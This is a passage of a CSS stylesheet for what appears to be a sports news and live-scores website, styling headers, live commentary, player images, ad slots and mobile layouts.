    padding-top: 4px;
    display: inline-block;
    text-align: center;
    font-size: 1.8em;
    color: #fff;
    font-variant-caps: all-small-caps;
}

.last.www {
    background: #7221ad;
}

.next.www {
    background: #b275d0;
}

.st_l.amp.www a {
    background: transparent;
    padding-left: 0px
}

.sub.hp.www,
.noWid.pt10.www {
    font-size: 0.9em;
    color: #fff;
    background: #5566aa;
    background: transparent !important
}

.sub.hp.www {
    margin: 4px 0px
}

.sub.hp.www {
    font-size: medium;
    width: 260px;
    background: darkblue !important;
    margin-left: 5px
}

.hp.www.fff000 {
    background: #000 !important;
}

.small_table.www {
    width: inherit;
    font-size: 1em;
    margin: auto;
    overflow: scroll;
    height: 232px;
    color: #000;
}

.l_a.hot.art.red.www {
    margin-top: 2px;
    background: #de3343;
}

.l_a.hot.art.www {
    margin-top: 5px;
}

.l_a.hot.www,
.l_a.hot.www a,
.l_a.hot.www li {
    color: #fff;
    font-size: 1em;
    font-weight: 700;
    padding: 0.8px 0px;
    background: #429442;
    border-radius: 2px;
    border: 0px;
    display: block
}

.l_a.hot.www a {
    font-size: medium
}

.hot_topics.floatL.www {
    width: 300px;
    height: 232px;
    text-align: center;
    align-content: center;
    display: inline-table;
    position: relative;
    border-radius: 5px;
    border: 2px solid #1D411D;
    background: #1D411D;
    padding: 6px 0px;
    line-height: 1.62em;
    margin: 0 0 0 7px;
    font-size: 1.2em
}

.lm_header.www.rhs h3 {
    font-size: 1.3em;
    height: 25px;
    margin-top: 0px;
    padding-bottom: 0px;
    min-height: 25px;
    background: #1D411D url() repeat-x;
    color: #efe;
    top: 0px;
    padding-top: 3px;
}

/* .lm_header.amp.www.rhs{height: 34px;padding-top: 4px;min-height: 34px;} */
.lm_header.amp.css1.fb2.www.rhs {
    height: 30px;
    min-height: 30px;
    padding-top: 0px;
    margin-top: 0px
}

.fb2.www {
    background: #334488 !important;
    color: #fff !important;
}

.fbl.www {
    background: #56a !important;
    color: #fff !important;
    border: 2px solid #56a;
}

h3.fb.www.rhs {
    position: relative;
    top: 8px;
    background: transparent;
}

h3.m4,
h2.m4,
h4.m4,
h3.m2,
h2.m2 {
    margin: 4px 0;
}

h5.m4 {
    font-size: 0.9rem;
    margin-bottom: 4px;
}

h4.m4 {
    font-size: 0.9rem;
}

.l_a.hot.art {
    margin-top: 5px;
}

.form.www.rhs {
    font-size: large;
    width: 290px;
    margin: 4px 2px
}

.form_text.www.rhs {
    font-size: large;
    line-height: 1.6em
}

.sub.www {
    font-size: large;
    height: 30px;
    padding: 0px 3px;
    font-weight: 700;
    background: #ff0000;
    color: #FFF;
    background: #ff0000;
    border: 0px;
    float: none;
    margin-bottom: 4px;
}

.sub.www.rhs {
    margin-bottom: 0px;
}

.av-checkbox.www.rhs {
    font-size: x-large;
}

.form_fill.norm.underTXT.www.rhs {
    background: #000;
    font-weight: 100;
    font-size: 0.8em;
    padding: 6px 6px 0px 6px;
    margin-top: 0px;
    color: #FFF;
    height: 65px;
    margin-bottom: 10px
}

.form_fill.norm.underTXT.www.rhs.gR {
    background: #1D411D url() repeat-x;
    color: #FFF;
}

.lm_header.gR {
    background: #1D411D url() repeat-x;
    color: #efe;
    padding: 2px 0px 0px 8px;
    min-height: 28px;
    font-size: 1.2em;
}

.underTXT1.www.rhs {
    font-size: initial;
    line-height: 1.3em;
}

.underTXT1.wP2.www.rhs {
    width: calc(100% - 100px);
    position: absolute;
    padding-left: 6px;
    font-size: medium;
    line-height: 1.3em;
}

.l_a.hot,
.l_a.hot a {
    min-height: 20px;
    color: #fff;
    font-size: 1em;
    font-weight: 700;
    padding: 2.5px 0px;
    background: #429442;
    border-radius: 2px;
    border: 0px;
    text-align: center;
    margin: 4px 4px;
    text-decoration: none;
}

.mAuto.center.Fs12.Lh15.plus.bold.www {
    line-height: 1.6em;
    font-weight: 700;
    margin: auto;
    text-align: center;
    font-size: 2em;
}

.odd,
.odd .l_s_row_even {
    background: #ddd;
}

.even,
.even .l_s_row_even {
    background: #eee;
}

.winBG {
    background: lightgreen;
}

.de3343 {
    background: #de3343 !important;
}

.e5767f {
    background: #e5767f !important;
}

.fff407 {
    background: #fff407 !important;
}

.lgr {
    background: #DDD;
    color: #000;
    margin-bottom: 2px;
    padding: 4px 0px 4px 10px;
}

.ac1 {
    background: #888;
    padding-left: 0px;
    -webkit-margin-after: 0em;
    -webkit-margin-before: 0px;
}

a.Ifff407 {
    color: #000
}

.fff407I {
    color: #fff407 !important;
}

.a083395 {
    background: #083395 !important;
}

.a303684 {
    background: #303684 !important;
}

.fff407I,
.fff000,
.hp.fff000 {
    background: #000 !important;
}

.FFF,
a.FFF:link,
a#transferlink:link {
    color: #FFF;
    text-decoration: none;
}

.z5566aa {
    background: #5566aa !important;
}

div.fp a {
    margin: 0 5px;
    background: #000;
    color: #fff;
    padding: 5px;
    border-radius: 5px;
    line-height: 2em;
    white-space: nowrap
}

.selected.www {
    border-top: solid #cc0000 4px;
}

.selected.www,
a.choice.www {
    font-size: 0.95em;
    height: 12px;
    width: 136px;
    min-width: 136px;
    text-align: center;
    background: #555;
    color: #fff;
    padding: 4px 10px;
    display: table-cell;
    font-weight: 700
}

.button.www {
    display: inline-block;
    font-size: large;
    font-weight: 700;
    line-height: 1em;
    text-align: center;
    margin-left: 14px;
    margin-bottom: 8px;
    margin-top: 8px
}

.button.www.tt {
    margin: 0
}

.tM8 {
    margin-top: 8px
}

.tM8a {
    margin-top: 8px;
    display: inline-block;
    height: 0px
}

.notS.www,
a.notS.www {
    font-size: 0.95em;
    height: 12px;
    width: 136px;
    min-width: 136px;
    text-align: center;
    background: #ddd;
    color: #000;
    padding: 4px 10px;
    display: table-cell;
    font-weight: 100;
}

.notS.www.tt,
.selected.www.tt,
a.choice.www.tt {
    width: 147px;
    max-width: 147px;
}

.notS.tp {
    border-top: 4px solid #9e9e9e69
}

.tt.bl {
    border-left: 2px #9e9e9e solid;
}

.tt.br {
    border-right: 2px #9e9e9e solid;
}

.headspace.event.www {
    display: block;
    visibility: hidden;
}

.headspace.event.www.top {
    height: 130px;
    margin-top: -130px;
}

.headspace.event.www.bot {
    height: 110px;
    margin-top: -110px;
}

.nLive {
    display: none
}

.wide {
    width: 100%;
    text-align: center;
    clear: both
}

.w50p {
    width: 50%;
    float: left
}

.w50 {
    width: 45%
}

.h155 {
    width: 130px;
    margin: auto
}

.article_img_copyright.hDf11.r15 {
    right: 14px;
    top: -34px;
}

.img_player.bX {
    position: inherit
}

.bHx.pT8 {
    background: black
}

.bHx.pT8.w100 {
    background: black;
    width: 320px !important
}

.mT {
    width: 100%
}

/* 676px */
.statHalf {
    width: 100%
}

.statHalf.even {
    width: calc(50% - 20px)
}

td.space {
    width: 320px
}

.w50p {
    width: calc(50% - 20px);
    float: left;
    min-width: 305px
}

.w50p.statHalf {
    width: calc(50% - 10px);
}

.right.w50 {
    text-align: right
}

.left.w50 {
    text-align: left
}

.bgH {
    background: rgba(0, 0, 0, .2) !important
}

.p3b {
    padding: 3px 0;
}

.w100.even {
    background: #e6e6e6;
    display: inline-flex
}

tr.w100.even {
    background: #e6e6e6;
    display: table-row
}

.rem1a {
    font-size: 1rem
}

.rem1b {
    font-size: 1rem;
    line-height: 1.5rem;
}

.rem1 {
    font-size: 1rem;
    line-height: 1.75rem;
}

.pStatR {
    float: left;
    text-align: right;
}

.pStatL {
    float: right;
    text-align: left;
}

td.lineup {
    padding: 1px 2px;
    text-align: center
}

td.leftName {
    text-align: left;
    padding-left: 10px;
}

.dH.venue {
    font-size: 1rem
}

.fw h1.team_season_name {
    margin-bottom: 10px
}

#win,
.win {
    background: #A9F5BC
}

#lose,
.lose {
    background: #F78181
}

/* #full,
.full {
    background: #F2F5A9
} */

.lgX,
li.lgX,
a.lgX,
.g4s.lgX {
    display: block;
    float: left;
    color: #FFF;
    font-weight: 700;
    text-decoration: none;
    padding: 5px 7px;
    line-height: 1em;
    background: #000;
}

.g4s.lgX {
    background: #fff;
    color: #000
}

.g4s.lgX a:hover {
    background: #000;
    color: #FFF
}

.lgX:hover {
    background: #fff;
    color: #000
}

.game_match_name_h {
    margin: 0;
}

.s7,
a .s7,
.s7 a,
.game_match_name.s7,
a.game_match.game_match_name.s7,
div.game_match_name.s7 {
    font-size: 0.7rem
}

.lc_text_x {
    border-top: solid #e6e6e6 20px;
    border-bottom: solid #e6e6e6 20px;
    border-left: solid #e6e6e6 10px;
    width: 100%;
    background: #e6e6e6;
    padding-right: 8px;
    color: #000
}

.lc_text_x.odd {
    border-top: solid #f3f3f3 20px;
    border-bottom: solid #f3f3f3 20px;
    border-left: solid #f3f3f3 10px;
    width: 100%;
    background: #f3f3f3;
    padding-right: 8px;
    color: #000
}

.lc_text_t {
    color: #fff;
    text-align: left;
    background: #000;
    border-left: solid black 8px;
    border-right: solid black 8px;
    border-top: solid black 20px;
    border-bottom: solid black 20px;
    margin-bottom: 0
}

.lc_text_t.red {
    color: #fff;
    text-align: left;
    background: red;
    border-left: solid red 8px;
    border-right: solid red 8px;
    border-top: solid red 20px;
    border-bottom: solid red 20px;
    margin-bottom: 0
}

.lc_block {
    padding: 10px;
    vertical-align: middle
}

.lc_block hr {
    border-width: thin;
    margin-block: 2px;
}

.h45.amp2.amp4 {
    font-size: 1em
}

.iLb {
    display: inline-block
}

.mStat {
    background: #eee;
    padding: 10px;
    font-size: medium
}

.dH {
    padding-bottom: 10px
}

.bH10 {
    padding: 10px 0
}

.homBG {
    background: #4D658E
}

.awaBG {
    background: #4f9966
}

.drwBG {
    background: orange
}

.hdbGB {
    background: black
}

.liveTextC {
    display: grid
}

.tBc {
    border-collapse: collapse;
}

.vertical {
    vertical-align: -webkit-baseline-middle
}

.pl4 {
    padding-left: 4px
}

.pl8 {
    padding-left: 8px
}

#fixed_bottom_advert {
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 200;
    background: #eee;
    color: #000;
    height: 90px;
    padding: 5px 0px;
    margin: auto;
    left: 0;
    text-align: center;
}

.close {
    background: #ccc;
    float: right;
    bottom: 60px;
    right: 5px;
    min-width: 100px;
    position: fixed;
    text-align: center;
    font-size: 1.1rem;
    font-weight: 700;
    padding: 10px;
    height: 14px;
    cursor: pointer;
}

.n24 {
    margin: 0 0 12px 0
}

h2.n24 {
    margin-bottom: 0px
}

.smExAqH {
    margin-bottom: 12px
}

.google-auto-placed {
    margin: 20px 0
}

/* #figure{margin-inline-start:10px;margin-inline-end:10px;} */
#ff-competitions-width-2.most_popular_title {
    width: calc(100% - 64px);
}

#ff-competitions-width-2 {
    font-size: 0.75rem;
    line-height: 1.1rem
}

.pos_localteam {
    text-align: left
}

.pos_visitorteam {
    text-align: right
}

.img_subst {
    min-width: 12px;
    /*background: url(https://sm.imgix.net/18/24/substitution.png?w=18&h=12) no-repeat center*/
}

.img_goal {
    min-width: 12px;
    /*background: url(https://sm.imgix.net/14/11/sport-soccer.png?w=12&h=12) no-repeat center*/
}

.img_yellowcard {
    min-width: 12px;
    /*background: url(https://sm.imgix.net/18/34/yellow-card.png?w=8&h=12) no-repeat center*/
}

.img_redcard,
.img_yellowred {
    min-width: 12px;
    /*background: url(https://sm.imgix.net/18/34/redcard.png?w=8&h=12) no-repeat center*/
}

.img_pen.miss {
    min-width: 12px;
    /*background: url(https://sm.imgix.net/18/34/missed-penalty.png?w=12&h=12) no-repeat center*/
}

.twin {
    display: inline-block;
    min-width: 70px;
    width: 70px;
}

.twin.localteam {
    left-align: left
}

.twin.visitorteam {
    left-align: right
}

.h22 {
    height: 22px;
    font-size: 1.2em;
}

.w600 {
    max-width: 500px;
    margin: auto
}

.timeline {
    display: inline-block;
    width: 600px;
    padding: 6px 38px;
}

.img_player {
    height: 139px;
    border: rgba(0, 0, 0, 0.12) solid 8px;
    border-radius: 10px;
    width: 114px;
    margin: auto;
    border-style: double;
    top: -17px;
    position: relative;
}

.img_player.dF11 {
    height: 76px;
    width: 57px;
    top: -3px;
    border: rgba(0, 0, 0, 0.12) solid 4px;
    border-radius: 10px;
    margin: auto;
    border-style: double;
    padding: 0 4px;
}

.img_player.dF11.f1 {
    height: 70px;
    width: 50px;
    top: -1px;
}

div.t_ss_pic {
    padding-bottom: 0px
}

div.t_ss_rank {
    padding-bottom: 5px
}

.bio {
    font-size: 1.2em;
    line-height: 1.3em;
}

.bio p {
    margin-bottom: 12px;
}

.box.next.art {
    height: 50px;
    font-size: larger;
    display: table;
    line-height: initial;
}

.bioM {
    padding-bottom: 6px
}

.Art2 {
    width: 152px;
    height: 244px;
    float: left;
}

.Art2R {
    width: 152px;
    height: 244px;
    float: right;
}

.bg2 {
    background: #ddd;
    color: #000;
}

.bg1 {
    background: #eee;
    color: #000;
}

.l_T1,
.l_TL,
.l_TR,
.l_TTL,
.l_TTR {
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow-y: hidden;
    position: absolute;
}

.l_TTL,
.l_TTR {
    height: 115px;
    width: 140px;
    line-height: 1.11rem;
    font-size: 0.9rem;
    top: 120px;
    font-weight: 600;
}

.l_TTR {
    left: 162px;
}

.l_TTL {
    left: 6px;
}

.l_TL {
    height: 76px;
    width: 206px;
    left: 94px;
    margin-top: 4px;
    font-size: 0.85rem;
    line-height: 1.1rem;
    font-weight: 600;
}

.l_TT_h {
    font-size: 0.85rem;
    margin: 0;
}

.Art3 {
    width: 306px;
}

.h80 {
    height: 81px;
    max-height: 81px;
}

.hp0 {
    top: 3px;
}

.hp1 {
    top: 83px
}

.hp2 {
    top: 163px
}

.sm-3small-amp {
    left: 4px;
    top: 4px
}

.sm-3small-amp.m3 {
    left: 4px;
    top: 10px
}

.hp.space.h10 {
    height: 10px
}

.st_l.amp {
    background: #eee;
    height: 182px;
    width: 308px;
    margin-left: 0px;
    border: none;
}

.st_l.amp.hp {
    height: 240px
}

.st_l.hp {
    margin-left: 0;
    font-size: 1.0em;
    font-weight: 700;
    line-height: 1.3em;
    height: 240px;
}

.hw.gen_block.hp {
    border-top: 0;
    text-align: left;
    border: 0;
    position: relative;
    top: 2px;
    width: 100%;
    float: left;
}

.gen_block.hp {
    margin-left: 16px;
    width: 304px;
    background: #fff;
}

.std_bk1.fR {
    float: right;
    width: 316px;
}

.std_bk1.fL {
    float: left;
    margin-right: 18px;
    width: 316px;
}

a.lm_row_first.hp {
    border: none
}

.homepage_panel.hp.by2 {
    margin-bottom: 4px
}

.bTab {
    margin-bottom: 8px
}

.homepage_right.hp {
    margin-bottom: 0
}

span.p2_new.s.hp {
    display: inline-block;
    clear: both;
    opacity: 1;
    margin: 0;
    font-weight: 700;
    padding: 0px 2px 0 2px;
    position: relative;
    background: #c00;
    color: #fff;
    margin-right: 4px;
    left: 0px;
}

span.p2_new.s.hp {
    font-size: .8rem;
    padding: 0 4px 0 4px;
    bottom: 0;
    border-color: #c00;
    border: 5px;
    border-radius: 5px;
    box-shadow: 0 0 0 #c00, 0 0 0 #c00;
    -moz-box-shadow: 0 0 0 #c00, 0 0 0 #c00;
    -webkit-box-shadow: 0 0 0 #c00, 0em 0 0 #c00;
    margin-left: 0
}

.tAgo.hp {
    font-size: 0.8em;
    font-weight: 100;
    color: #000;
    opacity: 0.9
}

.homepage_panel.f2c {
    margin-bottom: 16px;
}

.p1_text.title.p1_title_text {
    width: 634px;
    margin-top: -104px;
    height: 80px
}

.tAgo.p2 {
    font-size: 0.8rem;
    font-weight: 100;
    opacity: 0.8;
    background: #bbb;
    padding: 3px 3px;
    box-shadow: 0.3em 0 0 #bbb, -0.3em 0 0 #bbb;
    -moz-box-shadow: .3em 0 0 #bbb, -.3em 0 0 #bbb;
    -webkit-box-shadow: 0.3em 0 0 #bbb, -0.3em 0 0 #bbb;
    display: inline-block;
    margin-top: 6px;
}

span.smlFnt {
    font-size: 0.8rem;
}

.p1_text.title.p1_title_text {
    height: 55px;
    padding: 0 0 0 6px;
}

.imgI {
    margin-top: 12px
}

.lastP {
    text-align: center;
    background: transparent;
    border: solid 2px #004d00;
    border-radius: 4px;
    display: table;
    margin: 10px auto;
    width: auto;
    position: relative;
    left: -4px;
    padding: 6px 20px;
}

.floatL.df11 {
    height: 52px;
    padding: 0 4px
}

.lastP.df11 {
    height: 52px;
    padding-top: 8px
}

.clickP.df11 {
    position: relative;
}

.pa-quote {
    margin: 2em auto 3.25em !important
}

.css-c62yjq {
    background: #21300f;
}

#lc_intro {
    margin-top: 12px
}

.card {
    background: #fff;
    width: 662px;
    min-height: 40px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    overflow-x: scroll;
    overflow-y: hidden;
    padding: 10px 0 10px 10px;
}

.card.center {
    justify-content: space-around;
}

.card--content {
    background: #fff;
    min-width: 40px;
    padding: 4px 2.7px;
}

/* */
#livescoresbox.pCf .ls_table .ls_row_even,
#livescoresbox.pCf .ls_table .ls_row_odd {
    float: left;
    width: 292px;
    height: 28px;
    border: 2px lightgrey solid;
    padding: 6px;
    margin: 0px 0px 3px 6px;
    background: #f8f8f8;
}

#livescoresbox.pCf .lSa {
    float: left;
    width: 292px;
    min-height: 28px;
    border: 2px lightgrey solid;
    padding-top: 6px;
    margin: 0px 0px 3px 6px;
    background: #fff;
}

/* */
.OL,
.vidEven {
    background: #ddd;
}

.EL,
.vidOdd {
    background: #eee;
}

.vidBUT {
    color: #fff;
    font-weight: 700;
    width: 100%;
    margin: 0;
    font-size: 1rem;
    background: #370145;
    text-align: center;
    border: none;
    padding: 2px 0 7px;
    height: 24px;
    outline: none;
    cursor: pointer;
}

.w100.rhs_head1,
.w100.rhs_foot1 {
    margin: 2px 0;
    padding: 5px 0;
}

.rhs_head1.one {
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow-y: hidden;
    height: 20px;
}

.videButton {
    width: 100px;
    float: right;
    z-index: 10;
    border: solid #c00 4px;
    border-radius: 10px;
    padding: 0;
    margin-right: 10px;
    background: #c00;
    height: 28px;
}

#vidPRN .vidTD {
    font-weight: 400;
    padding: 6px 0 6px 4px;
    width: 100%;
    float: left;
    text-align: left;
}

.lm_header {
    width: 100%
}

#vidPRN .small_table {
    width: inherit;
    font-size: 1em;
    margin: auto;
    overflow: scroll;
    height: 384px;
    color: #000;
}

.w100.hw {
    width: 100%
}

.rhs_head1,
.rhs_foot1 {
    color: #fff;
    font-weight: 700;
    width: 100%;
    margin: 2px 8px;
    font-size: 1.2em;
    padding: 5px 14px;
    background: #370145;
}

.rhs_foot1 {
    font-size: .9em;
    background: #80488f;
}

#vidPRN {
    margin-bottom: 12px;
}

.h16hp {
    height: 16px;
    min-height: 16px;
    width: 100%;
    clear: both;
    display: block;
}

.livecomm {
    margin: 6px 0 0 0;
    clear: both;
    background: black;
    text-align: left;
    padding: 4px 4px 4px 12px;
    color: #fff
}

.livecomm a.period {
    color: #FFF !important;
    font-weight: 700;
    margin-right: 5px
}

.lB2,
.lB4,
a.lB2,
a.lB4 {
    color: white !important;
    font-weight: bold;
}

.lB5 {
    color: black;
    font-weight: bold;
}

.lB1,
.lB3,
.lB6,
.lB7,
.lB8 {
    padding: 6px 12px 4px 12px;
}

.period.lB1 {
    height: 20px;
    display: block;
}

.lB1 {
    background: black;
}

.lB3 {
    background: #A9122C;
}

.lB6 {
    background: #0A4202;
}

.lB7 {
    background: #F2EE01;
}

.lB8 {
    background: #0E09A2;
}

.lC5 {
    margin: auto;
    width: calc(100% - 160px);
    display: inline-block;
    padding-left: 15px;
    min-height: 20px;
}

.lC5.dd {
    width: calc(100% - 186px);
}

.lC5.nc {
    width: calc(100% - 200px);
}

.lC5.rm {
    width: calc(100% - 164px);
}

.pRm1 {
    display: table;
    margin-bottom: 12px;
    width: 100%;
    height: fit-content;
}

.post {
    background: #eee;
    padding: 6px 12px;
    margin-bottom: 8px
}

.livecomm span.post {
    background: #000;
    padding: 6px 12px;
    margin-bottom: 8px;
    line-height: 1.4rem;
}

.post p {
    margin-bottom: 0
}

.livecomm.red {
    background: #cc0000 !important;
}

.twitter-tweet {
    margin: auto
}

.post p {
    MARGIN-TOP: 15px !important;
    margin-bottom: 0px !important
}

.kQ,
.when {
    display: none
}

.css-jkxrp5 {
    width: 269px !important;
    position: absolute !important;
    top: -12px !important
}

.css-slnk53 {
    top: -5px !important;
}

.amp-geo-group-nigeria .kQ {
    display: block
}

.qc-cmp2-container div#qc-cmp2-ui .qc-cmp2-summary-section img {
    background-color: #012e00 !important;
}

@media only screen and (max-width:979px) {
    #wrapper {
        width: 99vw;
    }
}

@media only screen and (max-device-width:640px),
only screen and (device-width:720px) and (min-device-width: 370px) {
    .article_imgbox {
        margin: 12px auto 0;
        max-height: 480px;
        max-width: 640px;
        height: auto;
        width: auto;
    }

    .article_img_img.i480 {
        border: 2px solid #AAAAAA;
        max-height: 480px;
        max-width: 640px;
        height: auto;
        width: auto;
    }

    h3.firstPara {
        font-size: 1rem;
        margin-left: 8px
    }

    #todaybar {
        height: 72px;
        background-color: #33cc00;
        /*background: url(https://sm.imgix.net/20/12/smheaderamp.png?w=400&h=72&auto=compress) no-repeat scroll 0 0 transparent;*/
        border: 0;
    }
}

.sm-table {
    width: 100%;
    border-collapse: collapse;
    font-size: 14px;
}

.sm-table thead {
    background-color: #000000;
    color: #ffffff;
}

.sm-table tr {
    border-bottom: 2px solid #d2d2d2;
}

.sm-table td {
    padding: 5px;
    text-align: center;
}

.sm-table td img {
    max-width: 85px;
    object-fit: contain;
}

.sm-cta {
    display: inline-block;
    margin: 5px auto;
    padding: 7px 10px;
    background: #A9122C;
    color: #ffffff !important;
    text-align: center;
    border-radius: 5px;
}

.author_box {
    box-sizing: border-box;
    background: #EFEFEF;
    border-radius: 3px;
    padding: 15px;
    margin-bottom: 15px;
}

.author_box_banner {
    display: flex;
}

.author_resume {
    font-size: 13.5px;
    font-family: Arial;
}

.author_name {
    text-decoration: underline;
    font-family: Arial;
    font-size: 18px;
    font-weight: 700;
    line-height: 20.7px;
    text-align: left;
    color: #000000;
}

.written_by {
    font-family: Arial;
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    text-align: left;
    align-self: center;
}

.author_img {
    width: 50px;
    height: 50px;
    object-fit: cover;
    margin-right: 15px;
}


.author_socials {
    align-self: center;
    margin-left: auto;
    display: flex;
    column-gap: 15px;
}

.author_socials a {
    text-decoration: none;
}

/* START TAGGING PLAN */
.akcelo-wrapper {
    display: grid;
    place-items: center;
    grid-template-columns: 1fr;
    text-align: center;
    position: relative;
    overflow: hidden;
}

.akcelo-wrapper.akcelo-wrapper-label:before {
    content: attr(data-ad-text);
    color: #777777;
    font-size: 11px;
    text-align: center;
    position: absolute;
    width: 100%;
    top: 2px;
}

.akcelo-wrapper.akcelo-wrapper-label {
    box-sizing: content-box;
    padding: 20px 0 0;
}

.akcelo-placeholder:not(.akcelo-loaded) {
    background-color: #f9f9f9;
    background-clip: content-box;
}

.akcelo-placeholder:not(.akcelo-loaded)::after {
    border: 1px solid #696969;
    border-radius: 2px;
    color: #696969;
    content: attr(data-placeholder-text);
    font-size: 11px;
    line-height: 1;
    padding: 3px 4px 1px;
    position: absolute;
    background-color: transparent;
    font-family: Arial, sans-serif;
}

.akcelo-video>div:first-child {
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.akcelo-video.akcelo-wrapper-label>div:first-child {
    top: 20px;
}

@media (pointer:coarse) {
    .akcelo-wrapper.akcelo-desktop {
        display: none;
    }
}

@media (pointer:fine) {
    .akcelo-wrapper.akcelo-mobile {
        display: none;
    }
}

.akcelo-adunit-12488 {
    width: 100%;
    height: 300px;
}

@media (pointer:coarse) {
    .akcelo-adunit-12488 {
        width: 100%;
        height: 280px;
    }
}

#sections_buttons {
    display: none
}

/* END TAGGING PLAN */

/*/@media only screen and (max-device-width:640px), only screen and (device-width:720px) {*/
@media (max-width: 640px) {
    body {
        font-size: 0.7em
    }

    .game_box_header_line.article_more,
    .game_match_description,
    .l_sf_box,
    #bn_label,
    .top_goalers_last_goal,
    #social,
    #search_wrapper,
    #fb_like,
    .sub,
    .coming_up,
    .fb_comments,
    #social_box,
    .l_a,
    #middle_mpu,
    #adpositionbottom,
    #toolbar_social,
    .twitter_line,
    .gallerybox,
    #adunderpicture,
    #livescoresbox,
    #video_rhs,
    #twitter_rhs,
    #l_a,
    .sport_select,
    .calendar,
    .l_sf_related_right,
    .yellow_cards,
    #most_popular_box,
    .p3_image,
    .game_box_time,
    #fixed_videprinter,
    #newsnowtop,
    #newsnowbottom,
    .team_r5s,
    .sport_r5s,
    #searchform,
    #store_button,
    .s9ties .st_l,
    .team_stats_panel,
    #game_form_guide,
    #nav_weather,
    .homepage_right.world_cup,
    .desktop_only,
    .diving_competitor div.tablecell.desktop_only,
    .p1_text.description,
    .rhs_table {
        display: none !important;
    }

    #top_mpu,
    .p3_sport,
    .team_select,
    .formguide.full tr td.fgtd,
    .subnav_trending,
    .subnav_col strong,
    .subnav_col br,
    #share_button ul.share_closed li a,
    .team_colour {
        display: none;
    }

    #toolbar {
        position: relative;
        float: none;
        width: 100%;
    }

    #search {
        margin-top: 0 10px;
        justify-content: center;
        flex-wrap: nowrap;
    }

    #searchIcon {
        background-color: ;
        width: 35px;
        height: 35px;
        padding: 10px;
        border-radius: 5px;
    }

    #searchInput {
        display: none;
    }


    .footer_links_wrapper .footer_bg {
        height: 640px;
    }

    .gamesub {
        overflow-x: auto;
    }

    .l3t span {
        font-size: 0.7rem;
    }

    .l3t div {
        font-size: 0.8rem;
    }

    .gamesub>ul {
        display: flex;
        flex-direction: row;
        gap: 1rem;
        /* espacement entre les li */
        list-style: none;
        padding: 0;
        margin: 0;
        white-space: nowrap;
    }

    .gamesub>ul>li {
        flex: 0 0 auto;
        /* empêche les éléments de se réduire */
        padding: 0.5rem 1rem;
    }

    #searchform {
        display: none;
    }

    #ht_wrapper {
        border: none;
        width: auto;
        float: none;
    }

    .hot_topics {
        overflow-x: auto;
        width: auto;
        height: auto;
    }

    .hot_topics>ul {
        display: flex;
        flex-direction: row;
        /* espacement entre les li */
        list-style: none;
        padding: 0;
        margin: 0;
        white-space: nowrap;
    }

    .hot_topics>ul>li {
        flex: 0 0 auto;
        /* empêche les éléments de se réduire */
        padding: 0.5rem;
    }


    #related_box,
    .mobile_only,
    .rhs_table.tablehomepage {
        display: block !important
    }

    td.mobile_only {
        display: table-cell !important
    }

    .homepage_panel {
        flex-direction: column;
    }

    .std_bk1.fR {
        float: none;
    }

    .table {
        display: inline-block;
        text-align: center;
    }

    .std_bk1.other_articles .std_bk1.hp {
        width: 100%;
    }

    .std_bk1.other_articles .std_bk1.hp .st_l.hp {
        width: 100%;
    }

    .std_bk1.other_articles .gen_block.hp {
        margin-left: 0;
    }

    .Art3 {
        width: 100%;
    }




    /*  .homepage_left {
        width: 320px;
        margin: auto;
        float: none
    }

    .homepage_right {
        width: 320px;
        margin: auto;
        float: none;
        margin-left: 0;
    } */

    .p3_row {
        vertical-align: middle;
        padding: 2px 0 1px;
        background: none;
        display: table-cell
    }

    .p3_sport,
    .p3_row {
        font-size: 1.7em;
        line-height: 1.2em
    }

    .p2_container {
        margin: 0 0 5px 5px
    }

    .s3L a {
        font-weight: bold;
        color: #08088A
    }

    .mobile_p3_image {
        margin: 0 5px;
        display: inline !important
    }

    #rhs {
        margin-top: -25px;
        margin-left: 0
    }

    .padding-right {
        padding-right: 0
    }

    .s9ty {
        border: 0;
        padding-left: 5px;
        padding-right: 0;
        width: auto;
        min-width: 90%;
        font-size: 1.3em;
        line-height: 1.2em
    }

    .game_box_time_l,
    .l3t,
    .game_box_time {
        width: auto;
        height: auto;
        float: none;
        line-height: normal;
        display: inline
    }

    .article_imgboxl,
    .article_imgboxr {
        border: 0;
        margin: 0 auto;
        display: block
    }

    #content {
        margin: 0 0 25px 0;
        width: auto;
        min-width: 100%
    }

    #content h2,
    #content h1,
    .people_data {
        margin-left: 8px
    }

    .rel {
        width: 50%;
        border: 0
    }

    #wrapper {
        margin: 0 auto;
        padding: 0
    }

    #title_text {
        max-width: 100%;
        padding: 0 5px;
        font-size: 2em;
        margin: 10px 0
    }

    .article_imgboxr {
        text-align: center;
        clear: both;
        float: none
    }

    .article_byline {
        float: none;
        clear: both;
        padding: 0 0 0 8px;
        font-size: 1.2em;
        line-height: 1.2em
    }

    #article_body {
        min-width: 250px;
        padding-left: 0;
        font-size: 1.5em;
        line-height: 1.3em
    }

    #article_body p {
        margin: 15px 8px
    }

    .livecomm {
        margin: 0 8px
    }

    #article_body .livecomm p {
        margin: 15px 0
    }

    .fp,
    .t_ss,
    .st_l a,
    .game_box_header.mini,
    .previews a,
    .top_goalers_name,
    #sitemap ul li {
        font-size: 1.4em;
        line-height: 1.4em
    }

    .st_l a {
        background-position-y: 4px
    }

    #logo {
        width: auto;
        margin: auto;
        float: none;
        height: 70px;
        max-width: 100%;
        margin: 0 0 0 54px
    }

    a.list_rep {
        padding-top: 5px
    }

    .l3t div {
        padding-right: 5px;
        margin-left: 113px
    }

    #sections_button {
        position: absolute;
        z-index: 3;
        top: 18px;
        left: 10px;
        background: url([data-uri]) no-repeat;
        width: 44px;
        height: 40px;
        display: block
    }

    #logoimage {
        height: 45px;
        width: 239px;
        float: none;
        padding: 8px 0 0 0;
        margin: 0 auto
    }

    #logoimage img {
        max-height: 55px !important
    }

    #todaybar {
        height: 75px;
        /*background: url(https://sm.imgix.net/20/12/smheaderamp.png?w=360&h=60) no-repeat scroll 0 0 #122d0a;*/
        position: fixed;
        width: 100%;
        z-index: 998;
        top: 0;
    }

    #header {
        background: none;
    }

    .team_module_desc,
    .team_module_title {
        font-size: 1.3em
    }

    .team_footer {
        font-size: 1.3em;
        line-height: 1.25em
    }

    #wrapper {
        background: #fff
    }

    #topnav {
        height: auto;
        border-top: none;
